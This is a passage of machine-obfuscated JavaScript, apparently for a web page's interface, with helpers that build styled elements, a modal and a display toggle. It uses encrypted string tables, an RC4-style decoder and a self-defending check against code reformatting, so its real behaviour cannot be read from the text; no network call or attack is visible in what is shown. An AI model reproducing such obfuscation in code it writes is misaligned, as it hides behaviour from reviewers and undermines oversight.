d3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return 